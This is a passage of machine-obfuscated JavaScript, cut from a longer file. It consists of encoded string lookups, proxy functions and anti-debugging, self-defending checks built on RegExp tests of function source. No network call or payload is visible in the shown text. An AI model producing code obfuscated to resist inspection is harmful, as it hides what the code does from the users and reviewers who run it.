_0x1222ae(_0x4b2398,_0x27524a,_0x2ec9ff,_0x650a56,_0x352af4){return _0x1833d7(_0x2ec9ff,_0x27524a-0x5e,_0x2ec9ff-0x1ed,_0x650a56-0x12a,_0x650a56- -0x1ac);}function _0x3637e8(_0x353f25,_0x5bb165,_0x321a48,_0x510d3f,_0x4e5ccb){return _0x1833d7(_0x5bb165,_0x5bb165-0x4a,_0x321a48-0x1b4,_0x510d3f-0x186,_0x321a48-0x4a);}function _0x593f4f(_0x2aa3b1,_0x225d7e,_0x4b1fa8,_0x493d92,_0x48d4f5){return _0x4bfa48(_0x2aa3b1-0x65,_0x225d7e-0x140,_0x2aa3b1,_0x493d92-0x78,_0x48d4f5- -0x56);}if(_0x57bac5[_0x27dbfd('u(ZG',-0x5c,-0x130,-0xa8,0xc7)](_0x57bac5[_0x27dbfd('vCe4',-0xbb,-0x18a,0x6c,0x2c)],_0x57bac5[_0x1222ae(0x35d,0x326,'a)gw',0x45d,0x4b5)])){let _0xa62458=!![];return function(_0x5e7fd6,_0x2eac48){const _0x5b82ed={'Ubspt':function(_0x284a4a){function _0x10a9b4(_0x18cd3d,_0x2bda49,_0x163e35,_0x1fe7fa,_0x53ddad){return _0x27c1(_0x2bda49- -0x18,_0x53ddad);}return _0x2324be[_0x10a9b4(0x192,0x155,0x117,0x5e,'$*DE')](_0x284a4a);}};function _0x3225e5(_0x2adae8,_0x365fb3,_0x467a8a,_0xbfc0ed,_0x4551fd){return _0x593f4f(_0x467a8a,_0x365fb3-0x35,_0x467a8a-0x1d,_0xbfc0ed-0xa1,_0x4551fd-0x521);}function _0xc2ae76(_0xd98539,_0x40055c,_0x23ed11,_0x186f99,_0x501d4a){return _0x11cfa8(_0xd98539-0xa0,_0x501d4a- -0x40,_0x23ed11-0x184,_0x186f99-0xc3,_0x40055c);}function _0x20e4ae(_0xbc2ae9,_0x3cbf62,_0x507f1a,_0x51758c,_0x1a6190){return _0x27dbfd(_0xbc2ae9,_0x507f1a-0x4c6,_0x507f1a-0x120,_0x51758c-0x30,_0x1a6190-0x8f);}if(_0x2324be[_0x3225e5(0x57f,0x4b0,'yUNJ',0x404,0x469)](_0x2324be[_0x20e4ae('HjUa',0x46d,0x40f,0x509,0x31e)],_0x2324be[_0x3225e5(0x4aa,0x40d,'Amkz',0x392,0x439)]))return![];else{const _0x390cd2=_0xa62458?function(){function _0x30d65e(_0x262db1,_0x2abe3f,_0x284b62,_0x383b11,_0x5400cf){return _0xc2ae76(_0x262db1-0x1ec,_0x383b11,_0x284b62-0x31,_0x383b11-0x9f,_0x5400cf- -0x182);}function _0x401ccc(_0x2db61b,_0x6cf920,_0x18a4ae,_0x59ac84,_0xfef39f){return _0x3225e5(_0x2db61b-0x169,_0x6cf920-0x2a,_0x18a4ae,_0x59ac84-0x93,_0xfef39f- -0x533);}function _0x322757(_0x1bd45e,_0x56bec1,_0x3682f2,_0x3ce2fe,_0x222373){return _0x3225e5(_0x1bd45e-0x140,_0x56bec1-0x2c,_0x1bd45e,_0x3ce2fe-0x16b,_0x3682f2-0x1a0);}const _0x1c61b1={'PTOyP':_0x2324be[_0x31af01(0x733,0x613,0x600,0x72f,'%Ix(')],'HmQgl':_0x2324be[_0x401ccc(-0x165,-0x23e,'@aAE',-0x294,-0x169)],'HjxoJ':function(_0x4d34b2,_0x2d7432){function _0x376dd3(_0x5f3504,_0xc911cb,_0xed1ff5,_0x55674a,_0x4f842f){return _0x401ccc(_0x5f3504-0x1eb,_0xc911cb-0x51,_0xed1ff5,_0x55674a-0x1aa,_0xc911cb-0x1ef);}return _0x2324be[_0x376dd3(0x14a,0x152,'18^a',0x89,0xa)](_0x4d34b2,_0x2d7432);},'GKNpB':_0x2324be[_0x322757('gw4#',0x639,0x564,0x55c,0x661)],'cpcpH':function(_0x4b9881,_0x10761c){function _0x3e0d8b(_0x3540c6,_0x45e332,_0x54404f,_0x42a227,_0x5d0e78){return _0x31af01(_0x3540c6-0x86,_0x45e332-0x193,_0x3540c6- -0x3f5,_0x42a227-0x164,_0x45e332);}return _0x2324be[_0x3e0d8b(0xad,'tF2A',-0x93,-0x16,-0xb)](_0x4b9881,_0x10761c);},'RvObx':_0x2324be[_0x31af01(0x4ef,0x6a6,0x5c4,0x6c9,'GTy@')],'xjUfC':function(_0x47902e,_0x3a4d9b){function _0x10117c(_0x4a2054,_0x4fa976,_0x3b5337,_0x530944,_0xe292ff){return _0x401ccc(_0x4a2054-0x1d5,_0x4fa976-0x16e,_0x530944,_0x530944-0x48,_0xe292ff-0x243);}return _0x2324be[_0x10117c(0x53,0x63,0x1a0,'$*DE',0x6e)](_0x47902e,_0x3a4d9b);},'qrDHe':_0x2324be[_0x124f4b(0x55c,'$*DE',0x4d4,0x530,0x650)],'QdhXu':function(_0x3c06ce,_0x28735c){function _0x4ff6c8(_0x43403c,_0x1b0648,_0x5b429c,_0xba4973,_0x574634){return _0x30d65e(_0x43403c-0x18b,_0x1b0648-0x46,_0x5b429c-0x16a,_0x574634,_0x43403c-0x8b);}return _0x2324be[_0x4ff6c8(0xf6,0x69,0x230,0x1ab,'!wQM')](_0x3c06ce,_0x28735c);},'HIjGW':function(_0x538e72){function _0x49d091(_0x4b416f,_0x147460,_0x127777,_0x1f09db,_0x278985){return _0x322757(_0x147460,_0x147460-0x109,_0x278985- -0x194,_0x1f09db-0x173,_0x278985-0x3c);}return _0x2324be[_0x49d091(0x3b1,'AMN4',0x406,0x497,0x3ee)](_0x538e72);}};function _0x124f4b(_0x3e20db,_0x2d4f74,_0x40bfc6,_0x538bc6,_0x1a1390){return _0x20e4ae(_0x2d4f74,_0x2d4f74-0x109,_0x3e20db-0xc0,_0x538bc6-0x196,_0x1a1390-0x4e);}function _0x31af01(_0x3f6ea2,_0x375748,_0x13cd49,_0x28a9b9,_0x4a8326){return _0xc2ae76(_0x3f6ea2-0xce,_0x4a8326,_0x13cd49-0xa1,_0x28a9b9-0xb7,_0x13cd49-0x424);}if(_0x2324be[_0x322757('2bwv',0x584,0x57d,0x519,0x594)](_0x2324be[_0x30d65e(0xe2,0x12a,-0x13,'u(ZG',-0x4)],_0x2324be[_0x124f4b(0x6d2,'G#VI',0x630,0x623,0x617)])){if(_0x2eac48){if(_0x2324be[_0x322757('&cco',0x5c9,0x5f7,0x538,0x626)](_0x2324be[_0x322757('[Dtu',0x768,0x6e7,0x753,0x5e9)],_0x2324be[_0x124f4b(0x4c8,'AMN4',0x449,0x3fc,0x3e0)])){const _0x46ce38=new _0x44e6c5(YZOiuo[_0x401ccc(-0x3e,0x52,')[PK',0x16,-0x6a)]),_0x4c03ee=new _0x1e6f2a(YZOiuo[_0x124f4b(0x523,'!28]',0x3e5,0x5ac,0x44b)],'i'),_0x365c6f=YZOiuo[_0x30d65e(-0x21d,-0x92,-0x9c,'S0cX',-0xe5)](_0x2c2851,YZOiuo[_0x322757('Ogp[',0x632,0x610,0x6de,0x59e)]);!_0x46ce38[_0x401ccc(-0x76,-0x24f,'%Ix(',-0x2e6,-0x1bb)](YZOiuo[_0x401ccc(0xde,0xa3,'a)gw',0x6c,0x44)](_0x365c6f,YZOiuo[_0x31af01(0x4ca,0x5c7,0x607,0x625,'xS8X')]))||!_0x4c03ee[_0x401ccc(-0x14d,-0x127,')[PK',-0x5b,-0x12d)](YZOiuo[_0x30d65e(-0x33,0x8e,0x161,'pKIg',0x47)](_0x365c6f,YZOiuo[_0x31af01(0x58b,0x40d,0x527,0x5ea,'$*DE')]))?YZOiuo[_0x124f4b(0x4d9,'[Dtu',0x3db,0x448,0x454)](_0x365c6f,'0'):YZOiuo[_0x124f4b(0x47a,'HjUa',0x384,0x514,0x370)](_0x552d28);}else{const _0x102ba6=_0x2eac48[_0x30d65e(-0x270,-0x1e2,-0x8e,'!28]',-0x191)](_0x5e7fd6,arguments);return _0x2eac48=null,_0x102ba6;}}}else quuqSd[_0x322757('$*DE',0x619,0x5ad,0x564,0x5f6)](_0x3c1a8a);}:function(){};return _0xa62458=![],_0x390cd2;}};}else return null;}()),_0x2fc10a=_0x57bac5[_0x512efa(0x2ee,0x407,0x3bd,'$*DE',0x4b5)](_0x535e42,this,function(){function _0x5e5957(_0x293397,_0x59e025,_0x151a41,_0x571ae0,_0xe106e9){return _0x4aef37(_0x293397-0x32d,_0x59e025-0xdc,_0x151a41-0xf6,_0xe106e9,_0xe106e9-0x1ac);}function _0xd18fe0(_0x1d4530,_0x3da05d,_0x2dc949,_0x3db9df,_0x18a645){return _0x4bfa48(_0x1d4530-0xba,_0x3da05d-0x8a,_0x1d4530,_0x3db9df-0x1b9,_0x3db9df-0xa9);}function _0x41d61b(_0xa8a1ef,_0x58fff5,_0x478453,_0x2d0279,_0x36cc20){return _0x4bfa48(_0xa8a1ef-0x173,_0x58fff5-0x19a,_0x2d0279,_0x2d0279-0x2,_0xa8a1ef-0x337);}function _0x37d895(_0x472817,_0x5e59d1,_0x24efd6,_0x1b2184,_0x32a2d4){return _0xc0325b(_0x472817-0x47,_0x5e59d1-0x1c7,_0x24efd6- -0x26a,_0x1b2184-0x1e5,_0x32a2d4);}function _0xcf290d(_0x252587,_0x123291,_0x1033dd,_0x12475a,_0x175213){return _0xc0325b(_0x252587-0x1f2,_0x123291-0x42,_0x123291- -0x2d5,_0x12475a-0x1ea,_0x252587);}if(_0x57bac5[_0xd18fe0('gMgH',0x91,0x262,0x182,0x234)](_0x57bac5[_0xd18fe0('tF2A',-0x40,-0x119,-0xc7,-0x20b)],_0x57bac5[_0xd18fe0('HjUa',0x1be,0x54,0xac,0xef)]))return _0x2fc10a[_0x41d61b(0x29b,0x198,0x187,'!wQM',0x231)+_0x37d895(0x256,0x2cd,0x1b6,0x282,'3Dv%')]()[_0x41d61b(0x3dd,0x439,0x510,'z^P&',0x2a6)+'h'](_0x57bac5[_0x5e5957(0x366,0x2fe,0x3d7,0x33b,'Y!fS')])[_0x41d61b(0x3ef,0x4a0,0x50e,'S0cX',0x48f)+_0x41d61b(0x388,0x2bb,0x342,'Y!fS',0x2d9)]()[_0x5e5957(0x3ac,0x316,0x303,0x30b,'$*DE')+_0xd18fe0('G#VI',-0xbc,0x99,0x59,0x21)+'r'](_0x2fc10a)[_0xcf290d('hJ##',0x3a0,0x415,0x2d1,0x2a5)+'h'](_0x57bac5[_0x5e5957(0x576,0x464,0x4f8,0x466,'z^P&')]);else{const _0x128077=_0x456a98[_0x41d61b(0x383,0x3fd,0x461,'bUH1',0x3d3)](_0x24e3f6,arguments);return _0x104c15=null,_0x128077;}});function _0x4aef37(_0x264ee1,_0x3fb732,_0x4e86b3,_0x589c1d,_0x3215f0){return _0x27c1(_0x264ee1- -0xf4,_0x589c1d);}_0x57bac5[_0x4bfa48(0x4,-0x5,'%Ix(',0xa7,0x3b)](_0x2fc10a);const _0x1eb69d=(function(){function _0x23f1de(_0xe5d5da,_0x145db6,_0x289198,_0x3ed3cb,_0x5b217b){return _0x1833d7(_0x3ed3cb,_0x145db6-0x8c,_0x289198-0x49,_0x3ed3cb-0xbb,_0x289198- -0x60c);}function _0x323f9e(_0x2f1a89,_0xaeffaf,_0x2f5e0d,_0x311f46,_0x8d2aec){return _0xc0325b(_0x2f1a89-0xec,_0xaeffaf-0x6e,_0x2f5e0d- -0x14c,_0x311f46-0x1b6,_0x311f46);}const _0x2f6c5a={'tWMeb':_0x57bac5[_0x56bcec(0x221,0x3b8,0x2dd,0x2c6,'xS8X')],'agvOa':_0x57bac5[_0x56bcec(0x2fd,0x11a,0xf6,0x213,'4@iH')],'tzOAG':function(_0x49a24f,_0x511e81){function _0x488d3e(_0x2ea577,_0x24b99e,_0x2a291d,_0x171d17,_0x3fb84e){return _0x56bcec(_0x2ea577-0x194,_0x24b99e-0xe8,_0x2a291d-0x53,_0x24b99e- -0x217,_0x2ea577);}return _0x57bac5[_0x488d3e('AMN4',-0x148,-0x251,-0x49,-0x15e)](_0x49a24f,_0x511e81);},'gvscD':_0x57bac5[_0x56bcec(0x296,0x259,0x97,0x1cf,'G#VI')],'yxqvO':function(_0x44ae14,_0x8180e2){function _0x14c7c3(_0x45a5cb,_0x5a846b,_0x214215,_0x1004bf,_0x3cda42){return _0x23ad31(_0x45a5cb-0x1b2,_0x45a5cb,_0x214215-0xef,_0x5a846b- -0x1da,_0x3cda42-0x48);}return _0x57bac5[_0x14c7c3('yUNJ',-0xa9,-0xc8,-0xd3,-0x33)](_0x44ae14,_0x8180e2);},'AJVRf':_0x57bac5[_0x323f9e(0x4fd,0x39c,0x3c7,'&cco',0x3ac)],'mvcNm':_0x57bac5[_0x23f1de(0xbb,0x1,-0x71,'l1J!',-0x1ba)],'cBPZX':function(_0x39974a,_0x16fcd9){function _0x520088(_0x5e3246,_0x54946d,_0x42d815,_0x28c1c2,_0x4b1fca){return _0x23f1de(_0x5e3246-0x18d,_0x54946d-0x193,_0x4b1fca-0x41b,_0x5e3246,_0x4b1fca-0xbf);}return _0x57bac5[_0x520088('gw4#',0x4f1,0x382,0x3d6,0x3cc)](_0x39974a,_0x16fcd9);},'kyQCn':function(_0x479956){function _0x2e9deb(_0x5ab16e,_0x5cbe35,_0x52f6f0,_0x22f19a,_0x1c4497){return _0x56bcec(_0x5ab16e-0x152,_0x5cbe35-0xd4,_0x52f6f0-0x72,_0x1c4497- -0x278,_0x5cbe35);}return _0x57bac5[_0x2e9deb(0x4b,'GTy@',-0x2d,-0xe6,0xc)](_0x479956);},'VCpdC':function(_0x4858d5,_0x3fba47,_0x1497ce){function _0x5db38b(_0xd0f9e9,_0x535a99,_0x1db159,_0x10b597,_0x210217){return _0x56bcec(_0xd0f9e9-0x11c,_0x535a99-0xe,_0x1db159-0xb7,_0x535a99-0xa4,_0xd0f9e9);}return _0x57bac5[_0x5db38b('Amkz',0x2bd,0x218,0x282,0x300)](_0x4858d5,_0x3fba47,_0x1497ce);},'AnwXi':function(_0x39359c,_0x3e4efd){function _0x2241c5(_0x1c0bc7,_0x51f7ce,_0x570576,_0x222e6c,_0x37de41){return _0x18388b(_0x1c0bc7,_0x51f7ce-0x55,_0x51f7ce-0x7b,_0x222e6c-0xd2,_0x37de41-0x1c0);}return _0x57bac5[_0x2241c5(']GDZ',0x5b8,0x550,0x5d3,0x6a1)](_0x39359c,_0x3e4efd);},'oUhDR':_0x57bac5[_0x23f1de(-0x93,-0x264,-0x1c9,'18^a',-0x23d)],'XsmtX':_0x57bac5[_0x323f9e(0x411,0x433,0x384,'vCe4',0x4a1)],'CADhx':_0x57bac5[_0x23ad31(0x2c4,'zPWl',0x27f,0x1b5,0x2ca)],'rdkQv':_0x57bac5[_0x18388b('Y!fS',0x375,0x4b8,0x3eb,0x49a)]};function _0x56bcec(_0x33f10c,_0x2c0db2,_0x54b5a0,_0x121cf7,_0x52dfcb){return _0x4aef37(_0x121cf7-0x44,_0x2c0db2-0x166,_0x54b5a0-0x192,_0x52dfcb,_0x52dfcb-0x185);}function _0x23ad31(_0x18b34a,_0x2f7259,_0x58b949,_0x1d305d,_0x14ccbc){return _0xc0325b(_0x18b34a-0x193,_0x2f7259-0x178,_0x1d305d- -0x4d3,_0x1d305d-0x156,_0x2f7259);}function _0x18388b(_0x291d4a,_0x11b9c0,_0x54bea3,_0x429585,_0x1700cb){return _0x1833d7(_0x291d4a,_0x11b9c0-0x3a,_0x54bea3-0x139,_0x429585-0x1d6,_0x54bea3-0xf);}if(_0x57bac5[_0x18388b('Ogp[',0x52e,0x4a8,0x41c,0x5ec)](_0x57bac5[_0x23ad31(0x268,'*uVT',0x1a0,0x127,0x166)],_0x57bac5[_0x56bcec(0x15d,0x75,0x1f1,0x1b8,'tF2A')])){const _0x53d345=_0x502812[_0x23ad31(-0x163,'[Dtu',-0xb9,-0x68,0x8c)+_0x323f9e(0x3f8,0x3d9,0x4e5,'a)gw',0x439)+'r'][_0x323f9e(0x2a7,0x37b,0x333,'CtAy',0x394)+_0x23ad31(0x142,'AMN4',0x145,0x27,-0x109)][_0x23f1de(0x5e,-0x103,-0x22,'&cco',-0x25)](_0x37915b),_0x80cac=_0x13070c[_0x9a86ea],_0x204f11=_0x116eb8[_0x80cac]||_0x53d345;_0x53d345[_0x56bcec(0x3c,-0xc,0x7e,0xef,'u(ZG')+_0x23ad31(0x57,'a)gw',0x2d,0x69,0x43)]=_0x4a6e16[_0x23ad31(0x11e,'pKIg',0x142,0x1f,0x12f)](_0x1c9d1e),_0x53d345[_0x23f1de(0x10b,0x87,0x19,'18^a',0x25)+_0x23ad31(0x94,'WA7p',0x59,0xf,0xa7)]=_0x204f11[_0x18388b('l1J!',0x5af,0x4af,0x402,0x46f)+_0x56bcec(0x66,0x0,0x7a,0xc0,'MNZC')][_0x18388b('$*DE',0x4e6,0x535,0x4e8,0x40b)](_0x204f11),_0x6b433e[_0x80cac]=_0x53d345;}else{let _0x583d30=!![];return function(_0x57dd9b,_0x18f02e){function _0x1c2558(_0x81c666,_0x3dd8f3,_0x2ddfa6,_0x3b0e8c,_0x21b478){return _0x23ad31(_0x81c666-0xff,_0x81c666,_0x2ddfa6-0x1ce,_0x2ddfa6-0x372,_0x21b478-0x77);}function _0x2b4b4f(_0x2ced43,_0x2fbbd1,_0x15f699,_0x1edac8,_0x3afbef){return _0x56bcec(_0x2ced43-0x1b6,_0x2fbbd1-0x59,_0x15f699-0x60,_0x1edac8-0x29a,_0x3afbef);}function _0x3b4620(_0x523a36,_0x590787,_0x135e8d,_0x55c141,_0x1d6afe){return _0x56bcec(_0x523a36-0x63,_0x590787-0x19a,_0x135e8d-0x99,_0x55c141-0x40,_0x1d6afe);}if(_0x57bac5[_0x3b4620(-0x1b,0xd0,0x119,0xfb,'*rY0')](_0x57bac5[_0x3b4620(0x1fd,0x1ed,0x11a,0x241,'z^P&')],_0x57bac5[_0x1c2558('3Dv%',0x446,0x3f1,0x4ef,0x4d8)]))_0x211391=_0x58946e;else{const _0x2e3770=_0x583d30?function(){function _0x52a8ea(_0x2960a7,_0x133f12,_0x5aa15a,_0x3fb19a,_0x400380){return _0x1c2558(_0x2960a7,_0x133f12-0xe8,_0x3fb19a- -0x41a,_0x3fb19a-0xf1,_0x400380-0xc7);}function _0x2a106d(_0x538b12,_0x5d6280,_0x4cf4c3,_0x299306,_0x4b95fa){return _0x1c2558(_0x299306,_0x5d6280-0x1d,_0x4b95fa- -0xb8,_0x299306-0x1ef,_0x4b95fa-0x85);}function _0x507818(_0x1069b8,_0xaf6fc4,_0x810f7c,_0x260dfa,_0x4e878e){return _0x3b4620(_0x1069b8-0x108,_0xaf6fc4-0x88,_0x810f7c-0x13f,_0xaf6fc4- -0x33d,_0x810f7c);}function _0x13bcc5(_0x50c19a,_0x4105c9,_0x20e397,_0x4da64a,_0x1372a4){return _0x1c2558(_0x20e397,_0x4105c9-0x1a4,_0x4da64a- -0x32d,_0x4da64a-0x77,_0x1372a4-0x147);}const _0xbb8aef={'fHwsE':_0x2f6c5a[_0x52a8ea('u(ZG',-0x1d7,-0x23,-0x124,-0xc8)],'aYwcd':_0x2f6c5a[_0x52a8ea('%Ix(',-0x9e,0xba,0x5f,0x67)],'Alvvp':function(_0x5af692,_0xbd281a){function _0x576150(_0x1d8843,_0x19de72,_0x4a200d,_0x700379,_0x52dd75){return _0x52a8ea(_0x52dd75,_0x19de72-0x59,_0x4a200d-0x10f,_0x700379-0x3de,_0x52dd75-0xc8);}return _0x2f6c5a[_0x576150(0x485,0x2da,0x324,0x3be,'GTy@')](_0x5af692,_0xbd281a);},'zwmJX':_0x2f6c5a[_0x52a8ea('vCe4',0xa0,-0x46,-0x50,0xd6)],'IWpHQ':function(_0x43a0c5,_0x58c57c){function _0x2facec(_0xaf4cf7,_0xa0f1d1,_0x56dbd4,_0x41978,_0xf05c3a){return _0x13bcc5(_0xaf4cf7-0x1cc,_0xa0f1d1-0x16f,_0xa0f1d1,_0xf05c3a-0x48d,_0xf05c3a-0x14a);}return _0x2f6c5a[_0x2facec(0x4b1,'xS8X',0x4dc,0x689,0x5a4)](_0x43a0c5,_0x58c57c);},'gXvvK':_0x2f6c5a[_0x507818(-0x2be,-0x21c,'A$&b',-0x125,-0x1f4)],'TkLkT':_0x2f6c5a[_0x52a8ea('tF2A',-0xab,-0x1d9,-0xe2,-0x1d3)],'DmSce':function(_0xcb7215,_0x1712c6){function _0x1433c9(_0x2147e0,_0x56cf4c,_0x13abe5,_0x2fbd40,_0x47caac){return _0x4d5ec3(_0x2147e0-0xbc,_0x47caac,_0x2fbd40-0x2b3,_0x2fbd40-0x1a3,_0x47caac-0x7a);}return _0x2f6c5a[_0x1433c9(0x4e2,0x3c0,0x4aa,0x39e,'*uVT')](_0xcb7215,_0x1712c6);},'OqCze':function(_0x9f9b71){function _0x1bbd2c(_0x309af8,_0x55e41e,_0xca8c86,_0x2d1163,_0x3d4e15){return _0x2a106d(_0x309af8-0x175,_0x55e41e-0x5f,_0xca8c86-0x50,_0x55e41e,_0x309af8- -0xc6);}return _0x2f6c5a[_0x1bbd2c(0x1fb,'hJ##',0x230,0x15f,0x17c)](_0x9f9b71);},'YltMs':function(_0x463eb5,_0x4f8e93,_0x74dd15){function _0x3fec1a(_0x2ef197,_0x46c987,_0x1e2635,_0x47e87d,_0x7910ba){return _0x507818(_0x2ef197-0x102,_0x2ef197-0x284,_0x1e2635,_0x47e87d-0x1e7,_0x7910ba-0x13b);}return _0x2f6c5a[_0x3fec1a(0x4b,0x3f,'*uVT',0x89,0x102)](_0x463eb5,_0x4f8e93,_0x74dd15);}};function _0x4d5ec3(_0x6a5264,_0x4868b2,_0x5678da,_0x140046,_0x32e1d9){return _0x1c2558(_0x4868b2,_0x4868b2-0x170,_0x5678da- -0x41f,_0x140046-0xea,_0x32e1d9-0x1c4);}if(_0x2f6c5a[_0x2a106d(0x3fd,0x508,0x495,'8(FK',0x42c)](_0x2f6c5a[_0x13bcc5(0x12c,0x208,'hJ##',0x1d1,0x229)],_0x2f6c5a[_0x52a8ea('Amkz',-0x18e,0x6,-0xe8,-0x143)])){if(_0x18f02e){if(_0x2f6c5a[_0x2a106d(0x35b,0x3c2,0x3cb,']GDZ',0x3d7)](_0x2f6c5a[_0x13bcc5(-0x4a,-0x19f,')[PK',-0x6c,-0x12d)],_0x2f6c5a[_0x4d5ec3(0x4e,'HjUa',-0x5b,-0x6e,-0x1c)])){const _0x3e4702=_0x18f02e[_0x13bcc5(0x193,0x154,'yUNJ',0xf5,0x6a)](_0x57dd9b,arguments);return _0x18f02e=null,_0x3e4702;}else OehWKT[_0x507818(0x33,-0xa8,'l1J!',-0x1c2,-0xd3)](_0x348c08,this,function(){function _0x435333(_0xa94d8,_0x165c17,_0x4eb4da,_0x822361,_0x12bf37){return _0x13bcc5(_0xa94d8-0x137,_0x165c17-0x8c,_0xa94d8,_0x822361-0x365,_0x12bf37-0x17a);}const _0x28b901=new _0x3b9d16(OehWKT[_0x343e76(0x45a,'vCe4',0x431,0x34f,0x399)]);function _0x59c0a1(_0x1b9cab,_0x57b0d3,_0x3710d7,_0xa3f6fa,_0x7eb022){return _0x4d5ec3(_0x1b9cab-0x156,_0xa3f6fa,_0x7eb022- -0x29,_0xa3f6fa-0xe8,_0x7eb022-0x10f);}const _0xc2008b=new _0x1227f6(OehWKT[_0x343e76(0x259,'A$&b',0x28e,0x3a4,0x2cc)],'i');function _0x5c33a5(_0x3832f0,_0x1cf71d,_0x1efc97,_0xc9b7f4,_0x241814){return _0x13bcc5(_0x3832f0-0xfb,_0x1cf71d-0x197,_0x241814,_0x1cf71d-0x45e,_0x241814-0x42);}const _0x41c2cb=OehWKT[_0x343e76(0x30f,'7plT',0x174,0x35a,0x291)](_0x57eadc,OehWKT[_0x243b18('8(FK',0x2fa,0x1f7,0x30e,0x1c1)]);function _0x243b18(_0x5d329c,_0x212683,_0x4ed2ee,_0x49c19,_0xf400aa){return _0x507818(_0x5d329c-0x17c,_0x4ed2ee-0x3c5,_0x5d329c,_0x49c19-0x105,_0xf400aa-0x21);}function _0x343e76(_0x9a20d4,_0x29aeac,_0x59e8b8,_0x20baaf,_0x4765fc){return _0x2a106d(_0x9a20d4-0xad,_0x29aeac-0x16b,_0x59e8b8-0x190,_0x29aeac,_0x4765fc-0x83);}!_0x28b901[_0x5c33a5(0x40a,0x546,0x523,0x4f3,'A$&b')](OehWKT[_0x243b18('HjUa',0xaf,0x172,0x7d,0x30)](_0x41c2cb,OehWKT[_0x435333('2bwv',0x473,0x530,0x4c4,0x404)]))||!_0xc2008b[_0x243b18('0h5@',0x1dc,0x2a7,0x1a6,0x2c9)](OehWKT[_0x435333('A$&b',0x3a7,0x53c,0x4e8,0x40f)](_0x41c2cb,OehWKT[_0x59c0a1(-0xf5,-0x6e,0xb8,'!wQM',-0x8)]))?OehWKT[_0x343e76(0x4ac,'7plT',0x492,0x4b2,0x3d4)](_0x41c2cb,'0'):OehWKT[_0x5c33a5(0x52b,0x475,0x3ae,0x4c7,'AMN4')](_0x27f1e5);})();}}else{const _0x3c7024=_0x49bd2c[_0x507818(0x6,-0xcf,'WA7p',0xb,0x65)](_0x44f2e1,arguments);return _0x13d35d=null,_0x3c7024;}}:function(){};return _0x583d30=![],_0x2e3770;}};}}());(function(){function _0x28cd8b(_0x2b1595,_0x3795d7,_0x1187c1,_0x7dc122,_0x33c33d){return _0x4bfa48(_0x2b1595-0x1c3,_0x3795d7-0x45,_0x2b1595,_0x7dc122-0x39,_0x7dc122-0x1e1);}function _0x403eed(_0xe6665b,_0x39efae,_0x1f1fc2,_0x1251aa,_0x164d9b){return _0x4bfa48(_0xe6665b-0xab,_0x39efae-0xdb,_0x1251aa,_0x1251aa-0x3d,_0x39efae-0x40d);}function _0x2e9a28(_0x3be6db,_0x40f7f0,_0x8361db,_0x2e3542,_0x3979bc){return _0x4aef37(_0x40f7f0-0x43d,_0x40f7f0-0x138,_0x8361db-0xdb,_0x3be6db,_0x3979bc-0x155);}function _0x213027(_0x11f27c,_0x3d46cc,_0x9f2ed0,_0x8ed618,_0x40cc9f){return _0x4aef37(_0x8ed618-0x1b4,_0x3d46cc-0x2a,_0x9f2ed0-0x1dc,_0x40cc9f,_0x40cc9f-0x161);}function _0xfbb1ee(_0x242a4e,_0x3b3cdf,_0x5f4c69,_0x22a776,_0x41ac31){return _0x4aef37(_0x242a4e-0x38c,_0x3b3cdf-0x1e2,_0x5f4c69-0xe2,_0x3b3cdf,_0x41ac31-0xaf);}_0x57bac5[_0x2e9a28(')3*Q',0x58f,0x581,0x643,0x4fa)](_0x57bac5[_0x2e9a28('GTy@',0x6c8,0x6b3,0x63c,0x7c8)],_0x57bac5[_0x213027(0x30a,0x3f3,0x43f,0x330,'pKIg')])?_0x57bac5[_0x2e9a28('CtAy',0x5af,0x54a,0x4b6,0x6c3)](_0x1eb69d,this,function(){function _0x132322(_0x2237cd,_0x689af3,_0x3b7a83,_0xf93def,_0x5c421f){return _0x2e9a28(_0x5c421f,_0xf93def- -0x5b5,_0x3b7a83-0xff,_0xf93def-0xa8,_0x5c421f-0x2e);}function _0x4b8ee7(_0x25cf7f,_0xa5d108,_0x51e914,_0x2e4e57,_0x4fc290){return _0x28cd8b(_0x51e914,_0xa5d108-0x1cb,_0x51e914-0x199,_0xa5d108- -0x275,_0x4fc290-0x19d);}function _0x388549(_0xf31045,_0x2f1319,_0x2e7df0,_0x183e03,_0x4b7746){return _0x28cd8b(_0xf31045,_0x2f1319-0x149,_0x2e7df0-0x7c,_0x183e03- -0x3a,_0x4b7746-0x4f);}function _0x17a2ab(_0x355935,_0x537df2,_0x20d27a,_0x41718f,_0x5e0ebb){return _0xfbb1ee(_0x20d27a- -0xbe,_0x5e0ebb,_0x20d27a-0x55,_0x41718f-0x1ef,_0x5e0ebb-0x178);}const _0x339485={'fzrIf':function(_0x4b025b,_0x9aefc3){function _0x1c8418(_0x5235ea,_0x1be07d,_0x63c3eb,_0x4be805,_0x39fba2){return _0x27c1(_0x4be805- -0x2b7,_0x39fba2);}return _0x57bac5[_0x1c8418(0x17c,0x153,0x172,0x47,')[PK')](_0x4b025b,_0x9aefc3);},'ltCRX':function(_0x85307a,_0x5dc215){function _0xe30886(_0x827092,_0x3a0c74,_0x3b7ede,_0x5a9c48,_0x1f5f86){return _0x27c1(_0x1f5f86-0x1b9,_0x5a9c48);}return _0x57bac5[_0xe30886(0x336,0x51b,0x4fe,'!wQM',0x3e5)](_0x85307a,_0x5dc215);},'XxCMf':function(_0x307462,_0xc655e4){function _0x716f17(_0x308b66,_0xf8e5ce,_0x5b23c5,_0x3a5c6d,_0x33a2eb){return _0x27c1(_0x3a5c6d-0x1e7,_0xf8e5ce);}return _0x57bac5[_0x716f17(0x474,'xS8X',0x5b3,0x586,0x5fa)](_0x307462,_0xc655e4);},'IUvCx':function(_0x111b06,_0x23480a,_0x4ad7b7){function _0x5ce7c8(_0x26c1c3,_0x585d39,_0x54bb65,_0x4a9d3e,_0xcca366){return _0x27c1(_0xcca366-0x31d,_0x26c1c3);}return _0x57bac5[_0x5ce7c8('vCe4',0x67a,0x661,0x6e8,0x626)](_0x111b06,_0x23480a,_0x4ad7b7);}};function _0x3f97d1(_0x2e4217,_0x3e4e1b,_0x3d4302,_0x187165,_0x14a45e){return _0x213027(_0x2e4217-0x135,_0x3e4e1b-0x12e,_0x3d4302-0x78,_0x2e4217- -0x2fb,_0x3d4302);}if(_0x57bac5[_0x3f97d1(0x59,-0x86,'[Dtu',-0xa3,0x31)](_0x57bac5[_0x3f97d1(-0x63,-0xff,'tF2A',0x46,0x73)],_0x57bac5[_0x3f97d1(0xc1,0x1d5,'GTy@',0xd,0x1ba)])){const _0x2311ee=new RegExp(_0x57bac5[_0x3f97d1(0xc,0xd0,'$*DE',-0x5d,-0xeb)]),_0x3b8279=new 